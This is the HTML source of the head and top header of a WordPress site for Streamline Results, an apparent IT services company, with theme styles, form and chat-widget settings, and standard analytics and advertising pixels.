<link rel='stylesheet' id='widget-blockquote-css' href='https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-4024-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-4024.css?ver=1768504652' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.6' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742258530' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742258532' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742258534' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742258537' media='all' />
<script src="https://widgets.leadconnectorhq.com/loader.js?ver=3.0.18" id="LeadConnector.lc_text_widget-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="LeadConnector-js-extra">
var lc_public_js = {"text_widget_location_id":"wXKd8rvltkW1pz8qmdxN","text_widget_heading":"","text_widget_sub_heading":"","text_widget_error":"0","text_widget_use_email_field":"0","text_widget_settings":{"supportContact":"We Received Your Message!","liveChatVisitorInactiveMsg":"Chat closed due to user Inactivity","useEmailField":true,"enableRevisitMessage":true,"locale":"en-us","liveChatFeedbackNote":"Thank you, for taking your time.","liveChatVisitorInactiveTime":"5","countryCode":"","promptMsg":"Have a question? We are here to help!","revisitPromptMsg":"Welcome back {{name}}, How can we help you today?","liveChatAckMsg":"Your chat has ended","liveChatEndedMsg":"To start a new chat,","sendActionText":"Send","chatType":"emailChat","promptAvatar":"https://firebasestorage.googleapis.com/v0/b/highlevel-backend.appspot.com/o/locationPhotos%2FwXKd8rvltkW1pz8qmdxN%2Fchat-widget-person?alt=media&token=1d2b9b1a-f384-4f0d-b57d-5bd43a63387e","heading":"Have a question? We're here to help!","legalMsg":"By submitting you agree to receive SMS or e-mails for the provided channel. Rates may be applied.","agencyWebsite":"https://streamlinereults.com","agencyName":"Streamline Results","liveChatUserInactiveTime":"5","showPrompt":true,"autoCountryCode":true,"subHeading":"Feel free to ask us anything you need to. One of our techs will answer you shortly. ","liveChatUserInactiveMsg":" Looks like it\u2019s taking too long. Please leave your contact details. We will get back to you shortly","liveChatFeedbackMsg":"Please rate your experience.","liveChatIntroMsg":"Give us a minute to assign you the best person to help you out.","successMsg":"Or one of our representatives will contact you shortly.","showAgencyBranding":true,"thankYouMsg":"For immediate assistance please call: (805) 409-9011","migrated":true,"primaryColor":"#00457C"},"text_widget_cdn_base_url":"https://widgets.leadconnectorhq.com/"};
//# sourceURL=LeadConnector-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/leadconnector/public/js/lc-public.js?ver=3.0.18" id="LeadConnector-js"></script>
<script id="brb-public-main-js-js-extra">
var brb_vars = {"ajaxurl":"https://streamlineresults.com/wp-admin/admin-ajax.php","gavatar":"https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
</script>
<script defer="defer" src="https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.130" id="brb-public-main-js-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/jquery.json.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_field_checkbox = {"strings":{"selected":"All choices are selected.","deselected":"All choices are unselected."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://streamlineresults.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"03f87dfab7ce56fe4aba743767422452","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://streamlineresults.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script id="gform_gravityforms-js-before">
//# sourceURL=gform_gravityforms-js-before
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/gravityforms.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script id="gform_conditional_logic-js-extra">
var gf_legacy = {"is_legacy":""};
//# sourceURL=gform_conditional_logic-js-extra
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/conditional_logic.js?ver=2.9.25" id="gform_conditional_logic-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="csf-google-web-fonts-js-extra">
var WebFontConfig = {"google":{"families":["Open Sans:400","Barlow Condensed:600"]}};
//# sourceURL=csf-google-web-fonts-js-extra
</script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://streamlineresults.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://streamlineresults.com/wp-json/wp/v2/pages/4024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://streamlineresults.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://streamlineresults.com/?p=4024' />
<meta name='ir-site-verification-token' value='-767713749'>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QKYV1558C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5QKYV1558C');
</script>

<script src="https://cdn.v3.identitypxl.app/pixels/b7b506f0-741d-43a9-93be-aad506c856c4/p.js" async></script>
<script defer async src='https://cdn.trustindex.io/loader-cert.js?30da7e22297683747666cfdff1e'></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1685310515587429');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1685310515587429&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script
src="https://assets.personalizer.gozen.io/script/embed.js" data_gz_d_id="nt8NUAshsqQaZnbwIQw5"
>
</script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="1510d178-01e9-4e75-899a-76ab1943917c" src="[data-uri]"></script>

<script src="https://analytics.ahrefs.com/analytics.js" data-key="HPBJUDtNoG2YAUk917apLw" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17709756777"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17709756777');
</script>
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1685310515587429', url);
fbq('init', '1685310515587429', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">body{font-family:"Open Sans";color:#000000;font-weight:normal;font-size:18px;}h1{font-family:"Barlow Condensed";font-weight:600;}h2{font-family:"Barlow Condensed";font-weight:600;}h3{font-family:"Barlow Condensed";font-weight:600;}.banner-area-bg{background-image:url(https://streamlineresults.com/wp-content/uploads/2021/06/abs_bg_3.jpg);background-position:center center;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}.banner-area-bg:after{background-image:linear-gradient(#00457c,#29abe2);}.banner-area-bg:after{opacity:0.4 ;}.banner-area,.page-title h1,.page-title{color:#ffffff;}.breadcumb,.breadcumb a,.breadcumb a span,.breadcumb span,.breadcumb span.active{color:#ffffff;}.banner-area a{color:#ffffff;}.banner-area a:hover{color:#ffffff;}.banner-area .breadcumb a{color:#ffffff;}.banner-area .breadcumb a:hover{color:#ffffff;}.banner-area .breadcumb a span{color:#ffffff;}.banner-area .breadcumb a span:hover{color:#ffffff;}.breadcumb span{color:#ffffff;}.breadcumb span:hover{color:#ffffff;}.breadcumb span.active{color:#ffffff;}.breadcumb span.active:hover{color:#ffffff;}.banner-area .breadcumb span.active:last-child{color:#ffffff;}body{background-image:linear-gradient(#ffffff,#ffffff);}a{color:#00457c;}a:hover{color:#29abe2;}.header-action a{color:#00457c;}.header-action a:hover{color:#29abe2;}.header-action a.action-button{color:#00457c;}.header-action a.action-button:hover{color:#29abe2;}.header-action a.search-button{color:#00457c;}.header-action a.search-button:hover{color:#29abe2;}.header-action a.action-popup-icon-button{color:#00457c;}.header-action a.action-popup-icon-button:hover{color:#29abe2;}
                    .header-action a,
                    .header-action a.action-button,
                    .header-action a.search-button,
                    .header-action a.action-popup-icon-button,
                    .header-action a:before,
                    .header-action a.action-button:before,
                    .header-action a.search-button:before,
                    .header-action a.action-popup-icon-button:before
                {background-image:linear-gradient(#00457c,#29abe2);}
                    .header-action a:hover,
                    .header-action a.action-button:hover,
                    .header-action a.search-button:hover,
                    .header-action a.action-popup-icon-button:hover,
                    .header-action a:hover:before,
                    .header-action a.action-button:hover:before,
                    .header-action a.search-button:hover:before,
                    .header-action a.action-popup-icon-button:hover:before
                {background-image:linear-gradient(#29abe2,#00457c);}a.post_readmore_button{color:#29abe2;}a.post_readmore_button:hover{color:#00457c;}
                    a.post_readmore_button:before
                {background-image:linear-gradient(#00457c,#29abe2);}
                    a.post_readmore_button:hover:before
                {background-image:linear-gradient(#29abe2,#00457c);}.post-pagination ul li a{color:#00457c;}.post-pagination ul li a:hover{color:#29abe2;}.post-pagination ul li a:active{color:#29abe2;}.posts-pagination ul li span{color:#00457c;}.posts-pagination ul li span:hover{color:#29abe2;}.posts-pagination ul li span:active{color:#29abe2;}.post-pagination ul li span.current:active{color:#00457c;}.post-pagination ul li span.current:active:hover{color:#29abe2;}.post-pagination ul li span.current:active:active{color:#29abe2;}.post__top__meta{color:#00457c;}.post__top__meta:hover{color:#29abe2;}.post__top__meta:active{color:#29abe2;}.single__post__bottom__meta .post__item__tags li a{color:#00457c;}.single__post__bottom__meta .post__item__tags li a:hover{color:#29abe2;}.single__post__bottom__meta .post__item__tags li a:active{color:#29abe2;}.comment-form input[type=submit]{color:#00457c;}.comment-form input[type=submit]:hover{color:#29abe2;}.comment-form input[type=submit]:active{color:#29abe2;}
                    .post-pagination ul li a,
                    .post-pagination ul li span,
                    .post__top__meta,
                    .single__post__bottom__meta .post__item__tags li a,
                    .comment-form input[type=submit]
                {background-image:linear-gradient(#00457c,#29abe2);}
                    .post-pagination ul li a:hover,
                    .post-pagination ul li a:hover:before,
                    .post-pagination ul li span.current:before,
                    .post__top__meta:hover,
                    .post-bottom-meta ul li a:hover,
                    .comment-form input[type=submit]:hover,
                    .single__post__top__meta a:hover
                {background-image:linear-gradient(#29abe2,#00457c)!important;}.widget-area button[type="submit"]{color:#00457c!important;}.widget-area button[type="submit"]:hover{color:#29abe2!important;}.widget-area input[type="submit"]{color:#00457c!important;}.widget-area input[type="submit"]:hover{color:#29abe2!important;}
                    .widget-area button[type="submit"],
                    .widget-area input[type="submit"]
                {background-image:linear-gradient(#00457c,#29abe2)!important;}
                    .widget-area button[type="submit"]:hover,
                    .widget-area input[type="submit"]:hover
                {background-image:linear-gradient(#29abe2,#00457c)!important;}.single-post-item .post-details{background-image:linear-gradient(#ffffff,#ffffff);}.post__author a{color:#29abe2;}.post__author a:hover{color:#00457c;}.single__random__category a{color:#29abe2;}.single__random__category a:hover{color:#00457c;}.single__random__category a{background-image:linear-gradient(#00457c,#29abe2);}.single__random__category a:hover{background-image:linear-gradient(#00457c,#29abe2);}.widget-area .single-widgets{background-image:linear-gradient(#ffffff,#ffffff);}.mainmenu-area-bg{opacity:0 ;}.is__sticky .mainmenu-area-bg,.sticky-active .mainmenu-area-bg{background-image:linear-gradient(135deg,#ffffff,#ffffff);background-blend-mode:normal;}.is__sticky .mainmenu-area-bg,.sticky-active .mainmenu-area-bg{opacity:1 ;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){background-color:#202030;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){border-top-width:0px;border-right-width:0px;border-bottom-width:3px;border-left-width:0px;border-color:#0045ff;border-style:solid;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){border-radius:10px;}ul#nav > li.menu-item .wee{background:#f8f8f8}ul#nav li ul li a:after{background:#ffffff}.menu__mobile__style .mainmenu-area-bg{opacity:0 ;}.menu__mobile__style .is__sticky .mainmenu-area-bg{opacity:1 ;}.offcanvas__navigation>ul>li>a,.offcanvas__navigation ul.sub-menu>li>a{color:#ffffff!important;}.offcanvas__navigation>ul>li>a:hover,.offcanvas__navigation ul.sub-menu>li>a:hover{color:#ffffff!important;}.preeloader{background-color:#ffffff;background-position:center center;background-repeat:repeat;background-size:cover;}.preeloader,.preloader-spinner{color:#0045ff;}.top-bar .social-profile ul li a{color:#6c90b9}.top-bar .social-profile ul li a{background-color:#ffffff}.top-bar .social-profile ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.top-bar .social-profile ul li a:hover{color:#6c90b9}.top-bar .social-profile ul li a:hover{background-color:#ffffff}.top-bar .social-profile ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.offcanvas__social ul li a:hover{color:#6c90b9}.offcanvas__social ul li a:hover{background-color:#ffffff}.offcanvas__social ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.offcanvas__social ul li a:hover:hover{color:#6c90b9}.offcanvas__social ul li a:hover:hover{background-color:#ffffff}.offcanvas__social ul li a:hover:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.footer-area .social-profile ul li a{color:#6c90b9}.footer-area .social-profile ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.footer-area .social-profile ul li a:hover{color:#0045ff}.footer-area .social-profile ul li a:hover{background-color:#ffffff}.footer-area .social-profile ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.content-area.section-padding{padding-top:100px;padding-bottom:100px;}.footer-area-bg:after{opacity:0.5 ;}.footer-area{color:#c2d1e2;}.footer-top a{color:#ffffff!important;}.footer-top a:hover{color:#0045ff!important;}.footer-area .widget_pages ul li a{color:#ffffff!important;}.footer-area .widget_pages ul li a:hover{color:#0045ff!important;}.footer-area .widget_nav_menu ul li a{color:#ffffff!important;}.footer-area .widget_nav_menu ul li a:hover{color:#0045ff!important;}.footer-area h1,.footer-area h2,.footer-area h3,.footer-area h4,.footer-area h5,.footer-area h6{color:#ffffff;}.footer-area h3{border-color:#ffffff}.footer-area h3:before,.footer-area h3:after{background:#ffffff}.footer-bottom{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#182044;border-style:solid;}.footer-bottom{padding-top:30px;padding-bottom:30px;}.footer-top a{color:#ffffff!important;}.footer-top a:hover{color:#0045ff!important;}.footer-area .widget_pages ul li a{color:#ffffff!important;}.footer-area .widget_pages ul li a:hover{color:#0045ff!important;}.footer-area .widget_nav_menu ul li a{color:#ffffff!important;}.footer-area .widget_nav_menu ul li a:hover{color:#0045ff!important;}.footer-area h1,.footer-area h2,.footer-area h3,.footer-area h4,.footer-area h5,.footer-area h6{color:#ffffff;}.footer-area h3{border-color:#ffffff}.footer-area h3:before,.footer-area h3:after{background:#ffffff}.footer-bottom{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#182044;border-style:solid;}.footer-bottom{padding-top:30px;padding-bottom:30px;}</style><link rel="icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-32x32.png" sizes="32x32" />
<link rel="icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-180x180.png" />
<meta name="msapplication-TileImage" content="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-4024 wp-theme-utech header__style__1 utech__main__class utech elementor-default elementor-kit-5 elementor-page elementor-page-4024"  data-spy="scroll" data-target=".mainmenu-area" data-offset="90">
	
	                    <!--SCROLL TO TOP-->
            <a href="#scrolltotop" class="scrolltotop"><i class="ti ti-angle-up"></i></a>
        
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1685310515587429&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

	<header class="header-area" id="scrolltotop">
		
	    <div class="header-top-area">

	    	<div class="search-form-control">
	<div id="search-form-one" class="search-form-one">					
		        <div class="search-form">
            <form id="search-form" action="https://streamlineresults.com/">
                <input type="text" id="search" placeholder="Search ..." name="s">
                            </form>
                    </div>
        	</div>
    <div class="search-control-bg"></div>
	<button class="search-mode-close"><i class="ti ti-close"></i></button>
</div>
	    	
	
		<div class="elementor-top-bar">
	        		<div data-elementor-type="page" data-elementor-id="1119" class="elementor elementor-1119" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-54558c1a elementor-hidden-mobile elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="54558c1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69c9f26" data-id="69c9f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4f5ca1 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c4f5ca1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2175c6b" data-id="2175c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a74c90 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a74c90" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:8054099011">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(805) 409-9011</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e67dd9d" data-id="e67dd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3345b86 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3345b86" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="85ede0e9e9eac5f6f1f7e0e4e8e9ecebe0f7e0f6f0e9f1f6abe6eae8">[email&#160;protected]</a></span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59b9318" data-id="59b9318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1650bc5 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1650bc5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-flag-usa" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M32 0C14.3 0 0 14.3 0 32v464c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16V32C64 14.3 49.7 0 32 0zm267.9 303.6c-57.2-15.1-111.7-28.8-203.9 11.1V384c185.7-92.2 221.7 53.3 397.5-23.1 11.4-5 18.5-16.5 18.5-28.8v-36c-43.6 17.3-80.2 24.1-112.1 24.1-37.4-.1-68.9-8.4-100-16.6zm0-96c-57.2-15.1-111.7-28.8-203.9 11.1v61.5c94.8-37.6 154.6-22.7 212.1-7.6 57.2 15.1 111.7 28.8 203.9-11.1V200c-43.6 17.3-80.2 24.1-112.1 24.1-37.4 0-68.9-8.3-100-16.5zm9.5-125.9c51.8 15.6 97.4 29 202.6-20.1V30.8c0-25.1-26.8-38.1-49.4-26.6C291.3 91.5 305.4-62.2 96 32.4v151.9c94.8-37.5 154.6-22.7 212.1-7.6 57.2 15 111.7 28.7 203.9-11.1V96.7c-53.6 23.5-93.3 31.4-126.1 31.4s-59-7.8-85.7-15.9c-4-1.2-8.1-2.4-12.1-3.5V75.5c7.2 2 14.3 4.1 21.3 6.2zM160 128.1c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16-7.2 16-16 16zm0-55.8c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16zm64 47.9c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16zm0-55.9c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Proudly Based in the USA</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4699814" data-id="4699814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298a9da elementor-widget elementor-widget-ha-social-icons happy-addon ha-social-icons" data-id="298a9da" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-social-icons.default">
							<div class="ha-social-icons-wrapper ">
							<a href="https://www.facebook.com/StreamlineResults" class="ha-social-icon elementor-repeater-item-41c08e8 hvr-grow elementor-social-icon-facebook ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>				</a>
								<a href="https://www.linkedin.com/company/streamline-results-inc-" class="ha-social-icon elementor-repeater-item-e094cb1 hvr-grow elementor-social-icon-linkedin ha-social-icon--network" target="_blank" rel="noopener">
